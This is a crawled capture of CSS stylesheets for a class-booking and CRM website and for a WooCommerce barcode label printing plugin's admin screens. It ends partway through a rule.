    border-radius: 10px;
    background-color: transparent;
    font-size: 20px;
    color: white;
    background-color: var(--purpblue);
    position: relative;
    transition: transform 0.3s ease-in-out; /* Added transition */
}

.formatButton:hover,
.formatButtonSpaces:hover {
    transform: scale(1.1); /* Scale the button up when hovered over */
}

.formatButton::after, 
.formatButtonSpaces::after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 114%;
    left: 50%;
    transform: translateX(-50%);
    padding: 5px;
    border-radius: 5px;
    background-color: var(--purpblue);
    color: #fff;
    font-size: 0.8em;
    white-space: nowrap;
    opacity: 0; /* Start off hidden */
    transition: opacity 0.3s ease-in-out; /* Transition the tooltip in */
}

.formatButton:hover::after {
    opacity: 1; /* Show the tooltip when hovered over */
}
.formatButton:hover::after,
.formatButtonSpaces:hover::after {
    opacity: 1; /* Show the tooltip when hovered over */
}

.formatButton::before, 
.formatButtonSpaces::before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid var(--purpblue);
    opacity: 0; /* Start off hidden */
    transition: opacity 0.3s ease-in-out; /* Transition the triangle in */
}

.formatButton:hover::before, 
.formatButtonSpaces:hover::before {
    opacity: 1; /* Show the triangle when hovered over */
}



button.formatButton.active ,
button.formatButtonSpaces.active {
    background-color: #ccd3ff;
}
.ccvc {
    margin-bottom: 10px;
}
ul.ccvc {
        width: max-content;
}

.class-controls-con p {
    margin-left: 10px;
    margin-bottom: 10px;
}


.class-controls-con {
    width: max-content;
}

.classes-box-con div#calendar {
    width: 100%;
}
div#calendar.fc {
    padding: 10px;
    box-sizing: border-box;
    background-color: white;
    border-radius: 10px;
}
table#cbr-1 td {
    line-height: 1.2;
    font-weight: 500;
}
div#calendar .fc-header-toolbar {
    display: flex;
    flex-wrap: wrap;
}

div#calendar .fc-header-toolbar .fc-toolbar-chunk {
    margin: 10px 0px
}

.classes-details {
    padding: 30px 10px 20px;
    margin-bottom: 20px;
}

.class-btn a {
    background: #FF7800;
    padding: 10px 25px;
    color: #fff;
    border-radius: 6px;
    display: block;
    font-size: 18px;
    transition: 1s;
}
.class-btn a:hover {
    background-color: var(--purpblue);
}
.class-btn {
    text-align: center;
    margin-top: 10px;
    position: absolute;
    width: 100%;
    bottom: -20px;
}
.class-btn button {
    border: none;
    background-color: transparent;
}
.classes-box-con {
    min-height: 60vh;
}
li.tcl {
    width: 100%;
}
.tcli.margin-right {
    height: 100%;
    width: 100%;
    background-position: center;
    border-radius: 13px;
    background-size: cover;
    min-height: 200px;
}
.tclc.margin-left {
    padding: 50px 20px;
    background-color: white;
}

.bold {
    font-weight: bold;
}
.bll {
    padding: 10px 15px;
    border-radius: 5px;
    text-transform: uppercase;
    width: max-content;
    background-color: var(--purpblue) !important;
    box-sizing: border-box;
    width: 100%;
    text-align: center;
}

.metablock.row.flex.wrap.align-center.mb-25 .cnt_25 {
    width: 50%;
}
button.formatButton.active i ,
button.formatButtonSpaces.active i {
    color: white;
}
li.tcl.mb-50 {
    box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
    border: 1px solid #f2f2f2;
    border-radius: 12px;
    background-color: white;
}
li.tcl.mb-50 a {
    color: inherit;
}
li.tcl.mb-50 a i {
    color: var(--orange);
}
.classes-details .title {
    margin-bottom: 15px;
}
.classes-details .excerpt {
    color: #000;
    line-height: 1.3;
    font-weight: 200;
    font-size: 15px;
    margin-top: 10px;
}
.metablock.row.flex.wrap.align-center.mb-25 {
    max-width: 600px;
}
.tutor-img.margin-right {
    height: 100px;
    width: 100px;
    background-position: center;
    background-size: cover;
    border-radius: 50%;
}
th.fc-col-header-cell.fc-day {
    background-color: var(--purpblue);
    padding: 15px 0;
    color: white;
}
.fc-event-title {
    /* text-overflow: ellipsis; */
    overflow-wrap: break-word;
    word-wrap: break-word;
    line-height: 1.2;
    height: 100%;
    width: 100%;
    font-size: 15px;
    white-space: normal;
    font-weight: 800;
}
.fc-daygrid-event-harness {
    width: 100%;
    padding: 5px;
    box-sizing: border-box;
    background-color: transparent;
}
.fc-event-title-container {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.fc-event-main {
    padding: 5px;
    height: 100px;
    background-color: var(--purpblue);
    border-radius: 15px;
}
.fc-event-main-frame {
    height: 100%;
}
a.fc-event {
    border: none;
    background-color: var(--purpblue);
    border-radius: 15px;
}
.tcldate {
    color: #797979;
}
.tclvenue {
    color: #797979;
}
.tclvenue i {
    margin-right: 5px;
}
.tcldate i {
    margin-right: 5px;
}
.tutor-card-img {
    height: 200px;
    max-width: 100%;
    border-radius: 50%;
    width: 200px;
    margin: auto;
    background-position: 50%;
    background-size: cover;
}
.tutor-card-con.text-center {
    box-sizing: border-box;
    padding: 10px;
    margin-bottom: 10px;
}
.tutor-card-name {
    margin-top: 10px;
}
.tutors-rows a {
    color: inherit;
}
.tclcp.cnt_50 {
    display: flex;
    justify-content: flex-end;
}
.tclcp.cnt_50 p {
    background-color: white;
    width: max-content;
    padding: 10px 20px;
    border-radius: 5px;
}
.class-card-meta-list {
    position: absolute;
    top: 195px;
    left: 0;
    padding: 0 20px;
    box-sizing: border-box;
}
.class-card-meta-list-con {
    position: relative;
}
/*******************************
================================
CRM
================================
*******************************/
.crm-inner {
    text-align: left;
}

.crm-inner table {
    width: 100%;
    display: table;
    text-align: left;
    border-collapse: collapse;
    font-size: 24px;
    font-weight: 700;
    color: #6F7775;
    border: none;
}

.crm-inner table thead {
    color: white;
    width: 100%;
}
.crm-inner table thead tr {
    border-radius: 10px;
    /* background-color: orange; */
    padding: 10px;
}
.crm-inner table thead tr th {
    padding: 15px 0;
    background-color: #FF7800;
}
.crm-inner table thead tr th:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
.crm-inner table thead tr th:last-child {
    padding-right: 30px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
.crm-inner table tbody tr:nth-child(even) td {
    background-color: lightgray;
}
.crm-inner table tbody tr td {
    padding: 15px 0;
    box-sizing: border-box;
}
.crm-inner table tbody tr td:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
.crm-inner table tbody tr td:last-child {
    padding-right: 20px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
.crm-inner p {
    color: grey;
    font-size: 24px;
}

.crm-inner table#cbr-1 tbody tr:last-child td {
    background-color: inherit;
}


button.details-button {
    padding: 10px;
    color: white;
    background-color: var(--orange);
    border-radius: 10px;
    font-weight: 600;
    transition: 0.5s;
}

button.details-button:hover {
    background-color: #FF7ED2;

}

.crm-inner table tbody tr:last-child td.white {
    background-color: #FF7800;
}
.crm-inner table tbody tr:last-child td.white.totl {
    padding-left: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}

section.crm-section table {
    font-size: 13px!important;
    border: none;
}
section.crm-section table#cbr-1 thead tr {
    border-radius: 10px;
    /* background-color: orange; */
    padding: 5px;
}
section.crm-section table#cbr-1 thead tr th {
    padding: 7px 0;
    background-color: #FF7800;
}
 section.crm-section table#cbr-1 thead tr th:first-child {
    padding-left: 15px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
section.crm-section table#cbr-1 thead tr th:last-child {
    padding-right: 15px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
section.crm-section table#cbr-1 tbody tr:nth-child(even) td {
    background-color: lightgray;
}
section.crm-section table#cbr-1 tbody tr td {
    padding: 7px 0;
    box-sizing: border-box;
}
section.crm-section table#cbr-1 tbody tr td:first-child {
    padding-left: 15px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
section.crm-section table#cbr-1 tbody tr td:last-child {
    padding-right: 10px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
section.crm-section table#cbr-1 tbody tr:last-child td {
    background-color: transparent;
}

/*******************************
================================
Report
================================
*******************************/
table#cbr-1 {
    width: 100%;
    display: table;
    text-align: left;
    border-collapse: collapse;
    font-size: 24px;
    font-weight: 700;
    color: #6F7775;
}
thead {
    /* border-radius: 10px; */
    /* background-color: orange; */
}
table#cbr-1 thead {
    color: white;
    width: 100%;
}
table#cbr-1 thead tr {
    border-radius: 10px;
    /* background-color: orange; */
    padding: 10px;
}
table#cbr-1 thead tr th {
    padding: 15px 0;
    background-color: #FF7800;
}
table#cbr-1 thead tr th:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
table#cbr-1 thead tr th:last-child {
    padding-right: 30px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
table#cbr-1 tbody tr:nth-child(even) td {
    background-color: lightgray;
}
table#cbr-1 tbody tr td {
    padding: 15px 0;
    box-sizing: border-box;
}
table#cbr-1 tbody tr td:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
table#cbr-1 tbody tr td:last-child {
    padding-right: 20px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
table#cbr-1 tbody tr:last-child td {
    background-color: transparent;
}
#table-target table#cbr-1 tbody tr:last-child td {
    background-color: lightgray;
}
button.details-button {
    padding: 10px;
    color: white;
    background-color: var(--orange);
    border-radius: 10px;
    font-weight: 600;
    transition: 0.5s;
}

button.details-button:hover {
    background-color: #FF7ED2;

}

table#cbr-1 tbody tr:last-child td.white {
    background-color: #FF7800;
}
table#cbr-1 tbody tr:last-child td.white.totl {
    padding-left: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}

.ccnc button {
    padding: 0px 10px;
    font-size: 18px;
    color: white;
    border: none;
    background-color: var(--purpblue);
    box-sizing: border-box;
    width: 100%;
    font-weight: 700;
    min-height: 52px;
}
.ccnc button.ccnc-search {
    border-radius: 10px;
    height: 100%;
}
.ccnc select {
    padding: 30px 30px;
    font-size: 21px;
    box-sizing: border-box;
    border: none;
    width: 100%;
    font-weight: 700;
    min-height: 90px;
    height: 100%;
    max-width: none;
}
.ccnc input {
    padding: 30px 30px;
    font-size: 24px;
    box-sizing: border-box;
    border: none;
    width: 100%;
    font-weight: 700;
}
.ccnc ul {
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.dropdown {
    position: relative;
    font-size: 14px;
    width: 100%;
    text-align: left;
    height: 100%;
}
.dropdown .dropdown-list {
    padding: 12px;
    background: #fff;
    position: absolute;
    top: 60px;
    left: 2px;
    right: 2px;
    box-shadow: 0 1px 2px 1px rgba(0, 0, 0, .15);
    transform-origin: 50% 0;
    transform: scale(1, 0);
    transition: transform 0.15s ease-in-out 0.15s;
    max-height: 66vh;
    overflow-y: scroll;
    font-size: 21px;
}
.dropdown .dropdown-option {
    display: block;
    padding: 8px 12px;
    opacity: 0;
    transition: opacity 0.15s ease-in-out;
}
.dropdown .dropdown-label {
    background: #fff;
    padding: 30px 30px;
    line-height: 1.53;
    cursor: pointer;
    font-size: 21px;
    font-weight: 700;
    height: 100%;
    box-sizing: border-box;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
}
.dropdown .dropdown-label:before {
    content: '▼';
    float: right;
}
.dropdown.on .dropdown-list {
    transform: scale(1, 1);
    transition-delay: 0s;
}
.dropdown.on .dropdown-list .dropdown-option {
    opacity: 1;
    transition-delay: 0.2s;
}
.dropdown.on .dropdown-label:before {
    content: '▲';
}
.dropdown [type="checkbox"] {
    position: relative;
    top: -1px;
    margin-right: 4px;
    width: 15px;
}
li.report-border {
    box-sizing: border-box;
}
button.spread {
    background-color: #FF7800;
    border: none;
    border-radius: 10px;
    box-sizing: border-box;
    padding: 20px 30px;
    font-size: 21px;
    color: white;
}
.footer-bottom-row.row.flex.wrap .cnt_25 {
    display: flex;
    justify-content: center;
}



button#submit-dates:hover {
    background-color: #FF7800;
}

button#submit-dates {
    transition: 0.5s;
}
/*******************************
================================
MEDIA
================================
*******************************/
@media (min-width: 650px) {
    .form-main input {
        width: calc(50% - 40px);
    }
    .drop-down select {
        width: calc(70% - 40px);
    }
    button.submit {
        width: 30%;
    }
	.flex-end {
    flex-direction: row-reverse;
}
	.rmt-15px{
		margin-top: 0px;
	}
	
}
@media (min-width: 768px) {
    /* global */
    .true_cnt_80 {
        width: 80%;
        -ms-flex-pack: inherit;
        -webkit-justify-content: inherit;
        justify-content: inherit;
    }
    .true_cnt_20 {
        width: 20%;
        -ms-flex-pack: inherit;
        -webkit-justify-content: inherit;
        justify-content: inherit;
    }
    .tclcp.cnt_50 {
        display: block;
        justify-content: flex-end;
    }
    .tclcp.cnt_50 p {
        width: max-content;
        padding: 0px;
        border-radius: 5px;
    }
    .class-card-meta-list {
        position: static;
        top: 0px;
        left: 0;
        padding: 0px;
    }
    .class-card-meta-list-con {
        position: static;
    }
    .no-wrap-760 {
        flex-wrap: nowrap;
    }
    .footer-list {
        margin: 0px 0px auto;
        text-align: inherit;
    }
    .footer-bottom-row.row.flex.wrap .cnt_25 {
        display: flex;
        justify-content: flex-start;
    }
	.classes-details {
		  padding: 30px 30px 20px;
    margin-bottom: 50px;
}
.other-classes .cnt_33 {
    padding: 0px 10px;
}
.occ {
    margin: 15px;
}
.c-img.relative span {
    left: 10px;
}
.c-img.relative span.white {

    right: 10px;

}
	.testi-slide {
    padding: 50px;

}
	.class-detail-top-block {
    padding: 20px;
}
	.cch {
    margin-bottom: 50px;
    padding: 150px 0px;

}
.ccnc button {
    padding: 30px 45px;
    font-size: 24px;
    width: 100%;
    min-height: 90px;
}
div.ccnc {
    margin-bottom: 60px;
}
}
@media (min-width: 1024px) {
    /* global */
    .relative {
        position: relative;
    }
    .block {
        display: inline-block;
    }
    .metablock.row.flex.wrap.align-center.mb-25 .cnt_25 {
        width: 25%;
    }
    .ccnc button.ccnc-search {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
    }
    .rplo {
        border-bottom-left-radius: 10px;
        border-top-left-radius: 10px;
    }
	ul.ccvc {
    text-align: right;
}
.class-controls-con {
    margin-left: auto;
}
	.c-img.relative span {
    left: 0px;
}
.c-img.relative span.white {

    right: 0px;

}
	div#cb-1 .cnt_33.mb-50 {
    margin-bottom: 50px;
}
	.vcta-card i {
    font-size: 20px;
}
	.vcta-social {
    width: 35px;
    height: 35px;
    margin: 0px 0px; 
}
.ccnc ul li:first-child input {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}
}
@media (min-width: 1200px) {
.c-img.relative span {
    left: 30px;
}
.c-img.relative span.white {

    right: 30px;

}
	.vcta-card i {
    font-size: 30px;
}
.vcta-social {
    width: 52px;
    height: 52px;
}
}

--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/css/styles-gl.css?ver=1.2.7
body_size: 5810
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 * 
 * Global Admin CSS Styles
 * 
**/
/* Icons */
@font-face {
	font-family: wpblp-icons;
	src: url("fonts/wpblp-icons.eot?90535350");
	src: url("fonts/wpblp-icons.eot?90535350#iefix") format("embedded-opentype"), url(fonts/wpblp-icons.woff2?90535350) format("woff2"), url(fonts/wpblp-icons.woff?90535350) format("woff"), url(fonts/wpblp-icons.ttf?90535350) format("truetype"), url(fonts/wpblp-icons.svg?90535350#wpblp-icons) format("svg");
	font-weight: 400;
	font-style: normal;
}

[class*=" icons-wpblp-"]:before,
[class^=icons-wpblp-]:before {
	font-family: wpblp-icons;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icons-wpblp-ccw:before {
	content: "\e800";
}

.icons-wpblp-cog:before {
	content: "\e801";
}

.icons-wpblp-tags:before {
	content: "\e802";
}

.icons-wpblp-tag:before {
	content: "\e803";
}

.icons-wpblp-sort-numeric:before {
	content: "\e804";
}

.icons-wpblp-clock:before {
	content: "\e805";
}

.icons-wpblp-plus:before {
	content: "\e806";
}

.icons-wpblp-th-large:before {
	content: "\e807";
}

.icons-wpblp-cancel:before {
	content: "\e808";
}

.icons-wpblp-ok:before {
	content: "\e809";
}

.icons-wpblp-cancel-alt:before {
	content: "\e80a";
}

.icons-wpblp-cancel-alt-filled:before {
	content: "\e80b";
}

.icons-wpblp-eye:before {
	content: "\e80c";
}

.icons-wpblp-print:before {
	content: "\e80d";
}

.icons-wpblp-arrows-cw:before {
	content: "\e80e";
}

.icons-wpblp-download:before {
	content: "\e80f";
}

.icons-wpblp-upload:before {
	content: "\e810";
}

.icons-wpblp-search:before {
	content: "\e811";
}

.icons-wpblp-spinner:before {
	content: "\f110";
}

.wpblp_body table.form-table input[type=email],
.wpblp_body table.form-table input[type=number],
.wpblp_body table.form-table input[type=text] {
	height: auto;
}

.wpblp_body table.form-table input.regular-input,
.wpblp_body table.form-table input[type=date],
.wpblp_body table.form-table input[type=datetime-local],
.wpblp_body table.form-table input[type=datetime],
.wpblp_body table.form-table input[type=email],
.wpblp_body table.form-table input[type=number],
.wpblp_body table.form-table input[type=password],
.wpblp_body table.form-table input[type=tel],
.wpblp_body table.form-table input[type=text],
.wpblp_body table.form-table input[type=time],
.wpblp_body table.form-table input[type=url],
.wpblp_body table.form-table input[type=week],
.wpblp_body table.form-table textarea {
	width: 400px;
	margin: 0;
	padding: 6px;
	box-sizing: border-box;
	vertical-align: top;
}

.wpblp_body table.form-table select {
	width: 400px;
	margin: 0;
	box-sizing: border-box;
	height: 32px;
	line-height: 32px;
	vertical-align: top;
}

.wpblp_body .blocker {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	z-index: 1;
	padding: 20px;
	box-sizing: border-box;
	background-color: #000;
	background-color: rgba(0, 0, 0, .75);
	text-align: center;
}

.wpblp_body .blocker:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	margin-right: -.05em;
}

.wpblp_body .blocker.behind {
	background-color: transparent;
}

.wpblp_body .modal {
	display: none;
	vertical-align: middle;
	position: relative;
	z-index: 2;
	max-width: 500px;
	box-sizing: border-box;
	width: 90%;
	background: #fff;
	padding: 15px 30px;
	border-radius: 8px;
	-o-box-shadow: 0 0 10px #000;
	-ms-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000;
	text-align: left;
}

.wpblp_body .modal a.close-modal {
	position: absolute;
	top: -12.5px;
	right: -12.5px;
	display: block;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url("data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAADwAAAA8CAYAAAA6/NlyAAAAAXNSR0IArs4c6QAAA3hJREFUaAXlm8+K00Acx7MiCIJH/yw+gA9g25O49SL4AO3Bp1jw5NvktC+wF88qevK4BU97EmzxUBCEolK/n5gp3W6TTJPfpNPNF37MNsl85/vN/DaTmU6PknC4K+pniqeKJ3k8UnkvDxXJzzy+q/yaxxeVHxW/FNHjgRSeKt4rFoplzaAuHHDBGR2eS9G54reirsmienDCTRt7xwsp+KAoEmt9nLaGitZxrBbPFNaGfPloGw2t4JVamSt8xYW6Dg1oCYo3Yv+rCGViV160oMkcd8SYKnYV1Nb1aEOjCe6L5ZOiLfF120EjWhuBu3YIZt1NQmujnk5F4MgOpURzLfAwOBSTmzp3fpDxuI/pabxpqOoz2r2HLAb0GMbZKlNV5/Hg9XJypguryA7lPF5KMdTZQzHjqxNPhWhzIuAruOl1eNqKEx1tSh5rfbxdw7mOxCq4qS68ZTjKS1YVvilu559vWvFHhh4rZrdyZ69Vmpgdj8fJbDZLJpNJ0uv1cnr/gjrUhQMuI+ANjyuwftQ0bbL6Erp0mM/ny8Fg4M3LtdRxgMtKl3jwmIHVxYXChFy94/Rmpa/pTbNUhstKV+4Rr8lLQ9KlUvJKLyG8yvQ2s9SBy1Jb7jV5a0yapfF6apaZLjLLcWtd4sNrmJUMHyM+1xibTjH82Zh01TNlhsrOhdKTe00uAzZQmN6+KW+sDa/JD2PSVQ873m29yf+1Q9VDzfEYlHi1G5LKBBWZbtEsHbFwb1oYDwr1ZiF/2bnCSg1OBE/pfr9/bWx26UxJL3ONPISOLKUvQza0LZUxSKyjpdTGa/vDEr25rddbMM0Q3O6Lx3rqFvU+x6UrRKQY7tyrZecmD9FODy8uLizTmilwNj0kraNcAJhOp5aGVwsAGD5VmJBrWWbJSgWT9zrzWepQF47RaGSiKfeGx6Szi3gzmX/HHbihwBser4B9UJYpFBNX4R6vTn3VQnez0SymnrHQMsRYGTr1dSk34ljRqS/EMd2pLQ8YBp3a1PLfcqCpo8gtHkZFHKkTX6fs3MY0blKnth66rKCnU0VRGu37ONrQaA4eZDFtWAu2fXj9zjFkxTBOo8F7t926gTp/83Kyzzcy2kZD6xiqxTYnHLRFm3vHiRSwNSjkz3hoIzo8lCKWUlg/YtGs7tObunDAZfpDLbfEI15zsEIY3U/x/gHHc/G1zltnAgAAAABJRU5ErkJggg==");
}

.wpblp_body .modal-spinner {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	padding: 12px 16px;
	border-radius: 5px;
	background-color: #111;
	height: 20px;
}

.wpblp_body .modal-spinner > div {
	border-radius: 100px;
	background-color: #fff;
	height: 20px;
	width: 2px;
	margin: 0 1px;
	display: inline-block;
	-webkit-animation: wl-stretchdelay 1.2s infinite ease-in-out;
	animation: wl-stretchdelay 1.2s infinite ease-in-out;
}

.wpblp_body .modal-spinner .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.wpblp_body .modal-spinner .rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.wpblp_body .modal-spinner .rect4 {
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s;
}

@-webkit-keyframes wl-stretchdelay {
	0%,
	100%,
	40% {
		-webkit-transform: scaleY(.5);
	}
	20% {
		-webkit-transform: scaleY(1);
	}
}

@keyframes wl-stretchdelay {
	0%,
	100%,
	40% {
		transform: scaleY(.5);
		-webkit-transform: scaleY(.5);
	}
	20% {
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
	}
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table {
	margin: 20px 0;
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table table {
	border-collapse: collapse;
	border-spacing: 0;
	text-align: left;
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table table th {
	width: 120px;
	padding: 5px;
	border: 1px solid #c5c5c5;
	font-size: 13px;
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table table td {
	width: auto;
	padding: 5px;
	border: 1px solid #c5c5c5;
	font-size: 13px;
}

#wpblp_settings_form #wpblp_settings_price_currency_input_wrap {
	position: relative;
	overflow: hidden;
	max-width: 400px;
	justify-content: space-between;
	align-items: stretch;
	flex-direction: row;
	display: flex;
}

#wpblp_settings_form #wpblp_settings_price_currency_input_wrap input {
	width: 50%;
}

#wpblp_settings_form #wpblp_settings_price_currency_input_wrap .wpblp_button {
	height: initial;
	margin: 0;
	width: 11%;
	font-size: 16px;
	line-height: 2;
	padding: 6px;
}

.wpblp_admin_notice_info {
	position: relative;
	padding: 2px 40px 2px 20px;
}

.wpblp_admin_notice_info .notice-dismiss span {
	display: none;
	visibility: hidden;
}

.wpblp_admin_notice_info a,
.wpblp_button {
	text-decoration: none;
}

#wpblp_label_list .wpblp_label_lines,
.wpblp_select_products_box,
.wpblp_selector_main_top_inner {
	-webkit-box-orient: horizontal;
}

.wpblp_button,
body.wp-core-ui .wpblp_print_order,
body.wp-core-ui .wpblp_print_product {
	color: #fff;
	background-color: #77b923;
	border-color: #77b923;
}

.wpblp_button:focus,
.wpblp_button:hover,
body.wp-core-ui .wpblp_print_order:hover,
body.wp-core-ui .wpblp_print_product:hover {
	color: #fff;
}

.wpblp_button:hover,
body.wp-core-ui .wpblp_print_order:hover,
body.wp-core-ui .wpblp_print_product:hover {
	background-color: #5c9414;
	border-color: #5c9414;
}

#wpblp_additional_button_selected.wpblp_active,
.wpblp_button.wpblp_red {
	background-color: #d24d4d;
}

#wpblp_additional_button_selected.wpblp_active:hover,
.wpblp_button.wpblp_red:hover {
	background-color: #b92d2d;
}

.wpblp_button.wpblp_blue {
	background-color: #217bc7;
}

.wpblp_button.wpblp_blue:hover {
	background-color: #1766aa;
}

.wpblp_button.wpblp_dark {
	background-color: #55595d;
}

.wpblp_ajax_load_more.wpblp_disabled,
.wpblp_button.wpblp_dark:hover {
	background-color: #373a3e;
}

.wpblp_select_products_box .wpblp_sel_icon:before {
	color: #fff;
	background-color: #77b923;
	border-color: #77b923;
}

.wpblp_order_status_icon_true {
	color: #fff;
	background-color: #77b923;
}

.wpblp_select_products_box .wpblp_sel_icon:after {
	color: #fff;
	background-color: #fff;
	border-color: #ccc;
}

.wpblp_error,
.wpblp_order_status_icon_false {
	color: #fff;
	background-color: #d24d4d;
}

.wpblp_note {
	color: #828282;
}

#wpblp_label_list .wpblp_label {
	border: 1px solid #ccc;
	background-color: #fff;
}

.wpblp_select_list {
	border: 1px solid #ccc;
	background-color: #fff;
}

.wpblp_select_products_box {
	border-top: 1px solid rgba(224, 217, 217, .75);
	border-bottom: 1px solid rgba(224, 217, 217, .75);
	background-color: #fff;
}

.wpblp_loader_wrap,
.wpblp_select_products_box img {
	background-color: #ccc;
}

.wpblp_settings_description {
	color: #888686;
}

.wpblp_loader:before {
	background: #77b923;
}

.wpblp_loader:after {
	background: #f1f1f1;
}

.wpblp_select_products_box a.wpblp_stock {
	text-decoration: underline;
	color: #217bc7;
	cursor: pointer;
	padding: 5px;
}

.wpblp_select_products_box a.wpblp_title {
	color: #55595d;
}

.wpblp_select_products_box a.wpblp_title:hover {
	color: #5c9414;
}

.wpblp_button {
	-webkit-box-shadow: none;
	border: none;
	cursor: pointer;
	font-size: 14px;
	line-height: 36px;
	padding: 0 15px;
	margin: 0 10px 10px 0;
	border-radius: 0;
	display: inline-block;
	outline: 0;
	text-align: center;
	box-shadow: none;
}

.wpblp_button:focus {
	outline: 0;
	box-shadow: none;
}

.wpblp_button:before {
	margin: 0 10px 0 0;
}

.wpblp_button.wpblp_only_icon:before {
	margin: 0;
}

.wpblp_button.wpblp_only_icon {
	padding: 0 11px;
}

.wpblp_select_products_form_top_left label,
.wpblp_select_products_form_top_right label {
	display: block;
	padding: 0 2px 5px;
}

.wpblp_select_products_form_top_left input,
.wpblp_select_products_form_top_left select,
.wpblp_select_products_form_top_right input,
.wpblp_select_products_form_top_right select {
	line-height: 20px;
	height: 28px;
}

.wpblp_select_products_form_top_left .wpblp_button,
.wpblp_select_products_form_top_right .wpblp_button {
	padding: 0 7px;
	line-height: 28px;
}

.wpblp_select_products_form_top_left + .wpblp_select_products_form_top_right .wpblp_button {
	margin: 0 0 10px 10px;
}

.wpblp_row_wrap {
	display: block;
	margin: 0 0 5px;
}

.wpblp_row_wrap:last-child {
	margin: 0;
}

.wpblp_column_wrap.wpblp_column_wrap_experimental {
	display: none;
	visibility: hidden;
}

.wpblp_ajax_load_more {
	margin: -30px 0 30px;
	display: block;
}

.manage-column.column-wpblp_product_actions {
	width: 48px;
}

.column-actions .wpblp_print_order,
.wc_actions .wpblp_print_order,
.wpblp_product_actions .wpblp_print_product {
	display: block;
	text-indent: -9999px;
	position: relative;
	padding: 0 !important;
	height: 2em !important;
	width: 2em;
}

.column-actions .wpblp_print_order:after,
.wc_actions .wpblp_print_order:after,
.widefat .column-wc_actions a.wpblp_button.wpblp_print_order:after,
.wpblp_product_actions .wpblp_print_product:after {
	content: "\e802";
	font-family: wpblp-icons !important;
	margin: 0;
	text-indent: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 1.85;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	line-height: 2em;
}

.wpblp_select_products_form,
.wpblp_selector_main,
.wpblp_selector_main_top_inner {
	position: relative;
	overflow: hidden;
}

.wpblp_order_status_icon_false,
.wpblp_order_status_icon_true {
	border-radius: 50%;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	display: inline-block;
}

.wpblp_selector_main {
	width: 920px;
	max-width: 100%;
	margin: 40px 0 0;
}

.wpblp_selector_main_top_inner {
	justify-content: space-between;
	align-items: flex-start;
	flex-direction: row;
	display: flex;
}

.wpblp_select_products_form_top_left input,
.wpblp_select_products_form_top_left select {
	width: 160px;
	max-width: 100%;
}

.wpblp_select_products_form_top_left input[type="datetime-local"] {
	width: 248px;
}

.wpblp_ajax_load_more.wpblp_loading {
	position: relative;
	overflow: hidden;
	font-size: 0;
}

.wpblp_ajax_load_more.wpblp_loading:before {
	content: "\f110";
	font-family: wpblp-icons !important;
	text-indent: 0;
	position: absolute;
	text-align: center;
	font-size: 20px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	-webkit-animation: wpblp_loader 1.4s infinite linear;
	animation: wpblp_loader 1.4s infinite linear;
	transform: translateZ(0);
}

.wpblp_ajax_load_more.wpblp_disabled {
	cursor: default;
}

#wpblp_settings_form {
	clear: both;
	overflow: hidden;
}

#wpblp_live_preview {
	position: relative;
	overflow: hidden;
	padding: 20px 20px 20px 0;
}

.wpblp_crcl_reask_wrap {
	text-align: center;
	width: 410px;
	max-width: 100%;
	margin: 0 auto;
}

.wpblp_crcl_reask_stock_wrap {
